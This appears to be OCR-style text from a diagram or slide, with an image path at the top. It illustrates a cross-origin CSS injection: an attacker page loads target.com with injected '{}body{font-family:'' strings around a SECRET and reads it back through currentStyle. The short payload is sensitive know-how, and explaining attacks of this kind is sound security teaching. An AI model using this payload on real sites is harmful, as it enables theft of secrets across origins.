 <LINK REL=“stylesheet” HREF=
“http://target.com/?q={}body{font-family:’&q2=‘}”>
alert(currentStyle[“fontFamily”]);
SECRET
attacker.com
Evil Page
Style Sheet
Import
{} body {font-family:’
SECRET
‘}
Injected Strings
target.com
Target Page